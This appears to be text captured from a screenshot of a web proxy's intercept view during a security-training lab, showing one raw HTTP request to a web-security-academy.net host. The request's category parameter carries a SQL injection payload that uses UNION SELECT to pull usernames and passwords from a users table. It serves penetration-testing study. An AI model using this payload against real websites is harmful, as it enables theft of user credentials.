 Intercept on Forward Drop Request to https:/
Time Type Direction Method URL
22:26:14 22 Nov 2... HTTP → Request GET https://0a30008e04dc50bd82f9156600e900ad.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a30008e04dc50bd82f9156600e900ad.web-security-academy.net
3 Cookie: session=YHhI4HEFZ6kpTFfXUJurDzGMuSsSbT8w
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a30008e04dc50bd82f9156600e900ad.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i